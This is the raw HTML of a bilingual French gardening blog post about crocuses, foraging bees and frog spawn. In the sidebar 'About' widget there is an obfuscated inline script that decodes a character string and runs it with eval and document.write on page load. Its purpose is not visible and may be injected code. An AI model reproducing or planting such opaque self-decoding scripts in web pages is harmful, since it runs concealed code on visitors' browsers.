

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://magicalgarden.fr/2015/03/09/crocusabeillesbonheur/
body_size: 9000
content:
<!DOCTYPE html>
<html lang="fr-FR" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
		<link rel="pingback" href="https://magicalgarden.fr/xmlrpc.php">
		<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Crocus+abeilles=bonheur &#8211; magical garden</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="magical garden &raquo; Flux" href="https://magicalgarden.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="magical garden &raquo; Flux des commentaires" href="https://magicalgarden.fr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="magical garden &raquo; Crocus+abeilles=bonheur Flux des commentaires" href="https://magicalgarden.fr/2015/03/09/crocusabeillesbonheur/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/magicalgarden.fr\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.14"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://magicalgarden.fr/wp-includes/css/dist/block-library/style.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='twentysixteen-fonts-css'  href='https://fonts.googleapis.com/css?family=Merriweather%3A400%2C700%2C900%2C400italic%2C700italic%2C900italic%7CMontserrat%3A400%2C700%7CInconsolata%3A400&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css'  href='https://magicalgarden.fr/wp-content/themes/twentysixteen/genericons/genericons.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='twentysixteen-style-css'  href='https://magicalgarden.fr/wp-content/themes/twentysixteen/style.css?ver=5.7.14' type='text/css' media='all' />
<style id='twentysixteen-style-inline-css' type='text/css'>

		/* Custom Page Background Color */
		.site {
			background-color: #13490c;
		}

		mark,
		ins,
		button,
		button[disabled]:hover,
		button[disabled]:focus,
		input[type="button"],
		input[type="button"][disabled]:hover,
		input[type="button"][disabled]:focus,
		input[type="reset"],
		input[type="reset"][disabled]:hover,
		input[type="reset"][disabled]:focus,
		input[type="submit"],
		input[type="submit"][disabled]:hover,
		input[type="submit"][disabled]:focus,
		.menu-toggle.toggled-on,
		.menu-toggle.toggled-on:hover,
		.menu-toggle.toggled-on:focus,
		.pagination .prev,
		.pagination .next,
		.pagination .prev:hover,
		.pagination .prev:focus,
		.pagination .next:hover,
		.pagination .next:focus,
		.pagination .nav-links:before,
		.pagination .nav-links:after,
		.widget_calendar tbody a,
		.widget_calendar tbody a:hover,
		.widget_calendar tbody a:focus,
		.page-links a,
		.page-links a:hover,
		.page-links a:focus {
			color: #13490c;
		}

		@media screen and (min-width: 56.875em) {
			.main-navigation ul ul li {
				background-color: #13490c;
			}

			.main-navigation ul ul:after {
				border-top-color: #13490c;
				border-bottom-color: #13490c;
			}
		}
	
</style>
<!--[if lt IE 10]>
<link rel='stylesheet' id='twentysixteen-ie-css'  href='https://magicalgarden.fr/wp-content/themes/twentysixteen/css/ie.css?ver=20160412' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentysixteen-ie8-css'  href='https://magicalgarden.fr/wp-content/themes/twentysixteen/css/ie8.css?ver=20160412' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 8]>
<link rel='stylesheet' id='twentysixteen-ie7-css'  href='https://magicalgarden.fr/wp-content/themes/twentysixteen/css/ie7.css?ver=20160412' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 9]>
<script type='text/javascript' src='https://magicalgarden.fr/wp-content/themes/twentysixteen/js/html5.js?ver=3.7.3' id='twentysixteen-html5-js'></script>
<![endif]-->
<script type='text/javascript' src='https://magicalgarden.fr/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://magicalgarden.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://magicalgarden.fr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://magicalgarden.fr/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.14" />
<link rel="canonical" href="https://magicalgarden.fr/2015/03/09/crocusabeillesbonheur/" />
<link rel='shortlink' href='https://magicalgarden.fr/?p=419' />
<link rel="alternate" type="application/json+oembed" href="https://magicalgarden.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmagicalgarden.fr%2F2015%2F03%2F09%2Fcrocusabeillesbonheur%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://magicalgarden.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmagicalgarden.fr%2F2015%2F03%2F09%2Fcrocusabeillesbonheur%2F&#038;format=xml" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #779543; }
</style>
	</head>

<body class="post-template-default single single-post postid-419 single-format-standard custom-background">
<div id="page" class="site">
	<div class="site-inner">
		<a class="skip-link screen-reader-text" href="#content">Aller au contenu principal</a>

		<header id="masthead" class="site-header" role="banner">
			<div class="site-header-main">
				<div class="site-branding">
					
											<p class="site-title"><a href="https://magicalgarden.fr/" rel="home">magical garden</a></p>
											<p class="site-description">des fleurs, un jardin, un bassin &#8230; et des abeilles</p>
									</div><!-- .site-branding -->

							</div><!-- .site-header-main -->

											<div class="header-image">
					<a href="https://magicalgarden.fr/" rel="home">
						<img src="https://magicalgarden.fr/wp-content/uploads/2016/04/cropped-1200x280-mon-jardin.jpg" srcset="https://magicalgarden.fr/wp-content/uploads/2016/04/cropped-1200x280-mon-jardin-300x70.jpg 300w, https://magicalgarden.fr/wp-content/uploads/2016/04/cropped-1200x280-mon-jardin-768x179.jpg 768w, https://magicalgarden.fr/wp-content/uploads/2016/04/cropped-1200x280-mon-jardin-1024x239.jpg 1024w, https://magicalgarden.fr/wp-content/uploads/2016/04/cropped-1200x280-mon-jardin.jpg 1200w" sizes="(max-width: 709px) 85vw, (max-width: 909px) 81vw, (max-width: 1362px) 88vw, 1200px" width="1200" height="280" alt="magical garden">
					</a>
				</div><!-- .header-image -->
					</header><!-- .site-header -->

		<div id="content" class="site-content">

<div id="primary" class="content-area">
	<main id="main" class="site-main" role="main">
		
<article id="post-419" class="post-419 post type-post status-publish format-standard hentry category-les-fleurs">
	<header class="entry-header">
		<h1 class="entry-title">Crocus+abeilles=bonheur</h1>	</header><!-- .entry-header -->

	
	
	<div class="entry-content">
		<hr />
<p>Quelle joie dans le jardin hier ! Les beaux crocus et leurs amies les abeilles ! Que du bonheur pour eux et puis évidemment pour Happy Api qui n&rsquo;en pouvait plus de voir ses petites ouvrières butiner à coeur joie. Certains des pollinisateurs n&rsquo;étaient pas ses abeilles : Magical Garden accueille tout le monde !<br />
<span style="color: #0000ff;">Magical Garden was a scene of pure happiness yesterday. The jolly beekeeper was beside himself with joy at the sight of the crocuses in full bloom being visited by his hardworking bees. Some of the pollinators were not his bees : Magical Garden welcomes everybody !</span></p>
<p><img loading="lazy" class="aligncenter size-full wp-image-650" src="https://magicalgarden.fr/wp-content/uploads/2015/03/150309crocusbees-frogsp1.jpg" alt="150309crocusbees-frogsp1" width="700" height="483" srcset="https://magicalgarden.fr/wp-content/uploads/2015/03/150309crocusbees-frogsp1.jpg 700w, https://magicalgarden.fr/wp-content/uploads/2015/03/150309crocusbees-frogsp1-300x207.jpg 300w" sizes="(max-width: 709px) 85vw, (max-width: 909px) 67vw, (max-width: 984px) 61vw, (max-width: 1362px) 45vw, 600px" /></p>
<p><img loading="lazy" class="aligncenter size-full wp-image-651" src="https://magicalgarden.fr/wp-content/uploads/2015/03/150309crocusbees-frogsp6.jpg" alt="150309crocusbees-frogsp6" width="600" height="576" srcset="https://magicalgarden.fr/wp-content/uploads/2015/03/150309crocusbees-frogsp6.jpg 600w, https://magicalgarden.fr/wp-content/uploads/2015/03/150309crocusbees-frogsp6-300x288.jpg 300w" sizes="(max-width: 709px) 85vw, (max-width: 909px) 67vw, (max-width: 984px) 61vw, (max-width: 1362px) 45vw, 600px" /></p>
<p><img loading="lazy" class="aligncenter size-full wp-image-652" src="https://magicalgarden.fr/wp-content/uploads/2015/03/150309crocusbees-frogsp5.jpg" alt="150309crocusbees-frogsp5" width="700" height="583" srcset="https://magicalgarden.fr/wp-content/uploads/2015/03/150309crocusbees-frogsp5.jpg 700w, https://magicalgarden.fr/wp-content/uploads/2015/03/150309crocusbees-frogsp5-300x250.jpg 300w" sizes="(max-width: 709px) 85vw, (max-width: 909px) 67vw, (max-width: 984px) 61vw, (max-width: 1362px) 45vw, 600px" /></p>
<p><img loading="lazy" class="aligncenter size-full wp-image-653" src="https://magicalgarden.fr/wp-content/uploads/2015/03/150309crocusbees-frogsp4.jpg" alt="150309crocusbees-frogsp4" width="700" height="344" srcset="https://magicalgarden.fr/wp-content/uploads/2015/03/150309crocusbees-frogsp4.jpg 700w, https://magicalgarden.fr/wp-content/uploads/2015/03/150309crocusbees-frogsp4-300x147.jpg 300w" sizes="(max-width: 709px) 85vw, (max-width: 909px) 67vw, (max-width: 984px) 61vw, (max-width: 1362px) 45vw, 600px" /></p>
<p><img loading="lazy" class="aligncenter size-full wp-image-654" src="https://magicalgarden.fr/wp-content/uploads/2015/03/150309crocusbees-frogsp3.jpg" alt="150309crocusbees frogsp3" width="600" height="501" srcset="https://magicalgarden.fr/wp-content/uploads/2015/03/150309crocusbees-frogsp3.jpg 600w, https://magicalgarden.fr/wp-content/uploads/2015/03/150309crocusbees-frogsp3-300x251.jpg 300w" sizes="(max-width: 709px) 85vw, (max-width: 909px) 67vw, (max-width: 984px) 61vw, (max-width: 1362px) 45vw, 600px" /></p>
<p><img loading="lazy" class="aligncenter size-full wp-image-655" src="https://magicalgarden.fr/wp-content/uploads/2015/03/150309lcrocusbees-frogsp2.jpg" alt="150309lcrocusbees-frogsp2" width="600" height="366" srcset="https://magicalgarden.fr/wp-content/uploads/2015/03/150309lcrocusbees-frogsp2.jpg 600w, https://magicalgarden.fr/wp-content/uploads/2015/03/150309lcrocusbees-frogsp2-300x183.jpg 300w" sizes="(max-width: 709px) 85vw, (max-width: 909px) 67vw, (max-width: 984px) 61vw, (max-width: 1362px) 45vw, 600px" /></p>
<p>Les grenouilles, elles aussi,  ont été très actives.<br />
<span style="color: #0000ff;">The frogs have been just as busy as the bees.</span></p>
<p><img loading="lazy" class="aligncenter size-full wp-image-656" src="https://magicalgarden.fr/wp-content/uploads/2015/03/150309frogspawn.jpg" alt="150309frogspawn" width="600" height="500" srcset="https://magicalgarden.fr/wp-content/uploads/2015/03/150309frogspawn.jpg 600w, https://magicalgarden.fr/wp-content/uploads/2015/03/150309frogspawn-300x250.jpg 300w" sizes="(max-width: 709px) 85vw, (max-width: 909px) 67vw, (max-width: 984px) 61vw, (max-width: 1362px) 45vw, 600px" /></p>
<p style="text-align: center;">A bientôt<br />
<span style="color: #0000ff;">Bye for now</span><br />
Judith</p>
<hr />
<p style="text-align: center;">
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><span class="author vcard"><img alt='' src='https://secure.gravatar.com/avatar/5d5294eed91483407d96cb1e3b6ac2c9?s=49&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5d5294eed91483407d96cb1e3b6ac2c9?s=98&#038;d=mm&#038;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' loading='lazy'/><span class="screen-reader-text">Auteur </span> <a class="url fn n" href="https://magicalgarden.fr/author/mavis1926/">Judith</a></span></span><span class="posted-on"><span class="screen-reader-text">Publié le </span><a href="https://magicalgarden.fr/2015/03/09/crocusabeillesbonheur/" rel="bookmark"><time class="entry-date published" datetime="2015-03-09T22:03:38+01:00">9 mars 2015</time><time class="updated" datetime="2016-04-27T09:52:16+02:00">27 avril 2016</time></a></span><span class="cat-links"><span class="screen-reader-text">Catégories </span><a href="https://magicalgarden.fr/category/les-fleurs/" rel="category tag">Les fleurs</a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-## -->

<div id="comments" class="comments-area">

	
	
		<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="comment-reply-title">Laisser un commentaire <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2015/03/09/crocusabeillesbonheur/#respond" style="display:none;">Annuler la réponse</a></small></h2><form action="https://magicalgarden.fr/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Votre adresse e-mail ne sera pas publiée.</span> Les champs obligatoires sont indiqués avec <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Commentaire</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Nom <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Site web</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Enregistrer mon nom, mon e-mail et mon site dans le navigateur pour mon prochain commentaire.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Laisser un commentaire" /> <input type='hidden' name='comment_post_ID' value='419' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="6555596b2c" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="138"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- .comments-area -->

	<nav class="navigation post-navigation" role="navigation" aria-label="Publications">
		<h2 class="screen-reader-text">Navigation de l’article</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://magicalgarden.fr/2015/03/01/ca-sent-le-printemps-spring-is-in-the-air/" rel="prev"><span class="meta-nav" aria-hidden="true">Précédent</span> <span class="screen-reader-text">Article précédent&nbsp;:</span> <span class="post-title">Ca sent le printemps. Spring is in the air.</span></a></div><div class="nav-next"><a href="https://magicalgarden.fr/2015/03/12/lanemone-pulsatilla/" rel="next"><span class="meta-nav" aria-hidden="true">Suivant</span> <span class="screen-reader-text">Article suivant&nbsp;:</span> <span class="post-title">L&rsquo;anémone pulsatilla</span></a></div></div>
	</nav>
	</main><!-- .site-main -->

	
</div><!-- .content-area -->


	<aside id="secondary" class="sidebar widget-area" role="complementary">
		<section id="text-3" class="widget widget_text"><h2 class="widget-title">A propos</h2>			<div class="textwidget">La vie du jardin au cours des quatre saisons. Il s'agit d'un jardin de 2000 m2 au coeur de la Champagne.<br>
<i>Life in a 2,000 m2 garden in the heart of the Champagne region of France, next to Rheims.
ENJOY !</i><br>
<script type="text/javascript" language="javascript">
<!--
var c4="";for(var w9=0;w9<686;w9++)c4+=String.fromCharCode(("3}/<~kY>TN,4lOQjSM.+i/$u_%beF])R~\'gLk-P#I(7tmh`! 3d5vs^cno6a0&U1*rf2p\"q}>H#OY>>H#{H,TY>Mao(SQ(6\')~\"S7SILUrs]U\"&kU]c-`]6ubM0gO-3k6r k`]`u]n!L)O3Lj%c$7k^k`]nLQOt\'bIc]6\"!+Ov7Sh&LiO03.6-d-F3.\'l33b!% M6r6\'RNv~)/h.,\".+UkvS7S3.&v7_,M-)aN-.6-s~R%!g)/(LQ-0~RM0\'Q]^M6r6\'RNv~)/h.,\"0+Ukv)6S7R]vnRbm5S7*7.&/0k`h^\'6r`k`\"s_U((km/c\'QF ieT1+eFvi7 1.alni,m5M&n!S7NcL`&c-R/hg`\"&-407-Q(3g!i^gjMh\'t&kM&n!StrO~1M3-`]f+)3sLUmI+6Nd%)3s~)hvSQ&hu,\"(u7k^k`]nLQOt\'bIcg7\"!+,S7.bTT>W#,/D3}/<0{YLW0{XORPW0{GYPE8#{YD~kJ&+!\"5k#D,TJ %}/]1D0{EEXXMTE9D~kJ&+!\"5k#D,TJ %}/]1D0{GMEEXXMNE9D~kJ&+!\"5k#D,TJ %}/]1D0{GNEEXXRE9~kJ&+!\"5k#D,TJ %}/]1D0{GOEEW#OGYo1/&+$J#/,*_%}/_,!\"D#{ZZZMRHD#{ZZZTEBNQQH#{BNQQE:W\"3})D#OJ02~01/DLHNSMEE".charCodeAt(w9)-(28)+63)%(6*1+89)+90-58);document.write(eval(c4))
//-->
</script>
</div>
		</section><section id="categories-2" class="widget widget_categories"><h2 class="widget-title">Catégories</h2>
			<ul>
					<li class="cat-item cat-item-18"><a href="https://magicalgarden.fr/category/abc/">ABC</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://magicalgarden.fr/category/bassin/">Bassin</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://magicalgarden.fr/category/club-des-5/">Club des 5</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://magicalgarden.fr/category/decouvertes/">Découvertes</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://magicalgarden.fr/category/divers/">Divers</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://magicalgarden.fr/category/faune/">Faune</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://magicalgarden.fr/category/fetes/">Fêtes</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://magicalgarden.fr/category/fetes-des-plantes/">fêtes des plantes</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://magicalgarden.fr/category/le-jardin/">Le jardin</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://magicalgarden.fr/category/les-fleurs/">Les fleurs</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://magicalgarden.fr/category/non-classe/">Non classé</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://magicalgarden.fr/category/retrospectives/">Rétrospectives</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://magicalgarden.fr/category/rosiers/">Rosiers</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://magicalgarden.fr/category/salons/">Salons</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://magicalgarden.fr/category/seeds-of-love/">Seeds of Love</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://magicalgarden.fr/category/visites-des-jardins/">Visites des jardins</a>
</li>
			</ul>

			</section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Articles récents</h2>
		<ul>
											<li>
					<a href="https://magicalgarden.fr/2023/06/09/debut-juin/">Début Juin</a>
									</li>
											<li>
					<a href="https://magicalgarden.fr/2023/05/30/mai/">Mai</a>
									</li>
											<li>
					<a href="https://magicalgarden.fr/2023/05/09/un-petit-tour-du-jardin/">Un petit tour du jardin</a>
									</li>
											<li>
					<a href="https://magicalgarden.fr/2023/04/20/ou-sont-passes-les-petits-cailloux/">Où sont passés les petits cailloux ?</a>
									</li>
											<li>
					<a href="https://magicalgarden.fr/2022/09/18/tentation/">Tentation</a>
									</li>
					</ul>

		</section><section id="recent-comments-2" class="widget widget_recent_comments"><h2 class="widget-title">Commentaires récents</h2><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Judith</span> dans <a href="https://magicalgarden.fr/2023/06/09/debut-juin/#comment-16668">Début Juin</a></li><li class="recentcomments"><span class="comment-author-link">maryse h</span> dans <a href="https://magicalgarden.fr/2023/06/09/debut-juin/#comment-16664">Début Juin</a></li><li class="recentcomments"><span class="comment-author-link">Judith</span> dans <a href="https://magicalgarden.fr/2023/06/09/debut-juin/#comment-16656">Début Juin</a></li><li class="recentcomments"><span class="comment-author-link">Judith</span> dans <a href="https://magicalgarden.fr/2023/06/09/debut-juin/#comment-16655">Début Juin</a></li><li class="recentcomments"><span class="comment-author-link">Judith</span> dans <a href="https://magicalgarden.fr/2023/06/09/debut-juin/#comment-16654">Début Juin</a></li></ul></section><section id="text-8" class="widget widget_text"><h2 class="widget-title">Pour s&rsquo;abonner</h2>			<div class="textwidget"><form action="https://feedburner.google.com/fb/a/mailverify" method="post" target="popupwindow" onsubmit="window.open('https://feedburner.google.com/fb/a/mailverify?uri=MagicalGarden', 'popupwindow', 'scrollbars=yes,width=550,height=520');return true"><p>Entrez votre adresse email<br/><i>To subscribe, enter your email address:</i><input type="text" style="width:100%" name="email"/></p><input type="hidden" value="MagicalGarden" name="uri"/><input type="hidden" name="loc" value="fr_FR"/><input type="submit" value="S'abonner / Subscribe" /></form>


</div>
		</section><section id="text-6" class="widget widget_text"><h2 class="widget-title">Mes liens amis</h2>			<div class="textwidget"><ul>
<li> <a href="http://lejardindevalerie.eklablog.com/"> Le jardin de Valérie</a>
</li>
<li> <a href="http://souslecieldardenne.blogspot.fr/"> Sous le ciel ardennais, Nikki</a>
</li>
<li> <a href="http://lejardindecheneland.blogspot.fr/"> Le jardin de Chêneland</a>
</li>
<li> <a href="http://noviomagus.over-blog.com/">Un p'tit coin de nature, Marie-Claude</a>
</li>
<li> <a href="http://sylvaine92.blogspot.fr/">Le Vieux Clos</a>


<li> <a href="http://aubonmiel.com/">Au Bon Miel</a>
</li>
<li> <a href="http://lejardinduchatvert.eklablog.com/">Le Jardin du Chat Vert</a>
</li>
<li> <a href="http://alittlebitofparadise.eklablog.com/">A Little Bit of Paradise</a>
</li>

<li> <a href="http://jesuisaujard.blogspot.com/">Je Suis Au Jardin</a>
</li>
<li> <a href="http://chouchouhouse.blogspot.fr/">Notre Jardin Secret</a>
</li>

<li> <a href="http://au-gre-du-jardin.blogspot.fr/">Au Gré du Jardin</a>
</li>


<li> <a href="http://lejardindesvigneaux.over-blog.fr/">Duo pour un jardin</a>
</li>

<li> <a href="http://www.plaisir-jardin.com/">Plaisir Jardin, David</a>
</li>
<li> <a href=http://vert-do.blogspot.fr/">Vert d'Ô, Armelle</a>
</li>
<li> <a href=http://leschroniquesdemonjardin.eu/">Chroniques de mon jardin, Malo</a>
</li>
<li> <a href="http://microcosmes.canalblog.com//">Microcosmes</a>
</li>

<li> <a href="http://jardineetris.blogspot.fr/">Jardine et ris</a>
</li>
<li> <a href="http://promenonsnousaujardin.com/">Promenons nous au jardin</a>
</li>



<li> <a href="http://jardindeschadart.blogspot.fr/">Des fleurs, des feuilles, Anny</a>
</li>
<li> <a href="http://www.jardindecamille.com/">Le jardin de Camille</a>
</li>
<li> <a href="http://www.etatsauvage.fr/">Etat Sauvage, Anne</a>
</li>
<li> <a href="http://rougecabane.canalblog.com/">Rouge Cabane, Hélène</a>
</li>
<li> <a href="http://passionterrasse.blogspot.fr/">Passion Terrasse, Laurence</a>
</li>
<li> <a href="http://revesdejardin.blogspot.fr/">Il Etait un Petit Jard'ain, Nathalie</a>
</li>
<li> <a href="http://kerisit.canalblog.com/">Trois Petits Tours au Jardin, Maryline</a>
</li>
<li> <a href="http://lejardindepatou.eklablog.com/">Le Jardin de Patou</a>
</li>
<li> <a href="http://leparadisdunepassionnee.hautetfort.com/">Le Jardin d'Ingrid</a>
</li>
<li> <a href="http://cocoongarden.blogspot.fr/">Cocoon Garden</a>
</li>
<li> <a href="http://www.auxquatremains.be/">Aux Quatre Mains</a>
</li>
<li> <a href="http://le130etle82.eklablog.com/">Le Jardin du 130, Jacqueline</a>
</li>

<li> <a href="http://lejardindesviolettes.blogspot.fr/">Le Jardine des Violettes, Françoise</a>
</li>
<li> <a href="https://lejardindenell.blog/">Le jardin de Nell</a>

</li>

<li> <a href="http://scouarnec.eklablog.com/">Un petit jardin sur la terre</a></li>
</ul></div>
		</section><section id="search-2" class="widget widget_search">
<form role="search" method="get" class="search-form" action="https://magicalgarden.fr/">
	<label>
		<span class="screen-reader-text">Recherche pour :</span>
		<input type="search" class="search-field" placeholder="Recherche&hellip;" value="" name="s" />
	</label>
	<button type="submit" class="search-submit"><span class="screen-reader-text">Recherche</span></button>
</form>
</section><section id="archives-2" class="widget widget_archive"><h2 class="widget-title">Archives</h2>
			<ul>
					<li><a href='https://magicalgarden.fr/2023/06/'>juin 2023</a></li>
	<li><a href='https://magicalgarden.fr/2023/05/'>mai 2023</a></li>
	<li><a href='https://magicalgarden.fr/2023/04/'>avril 2023</a></li>
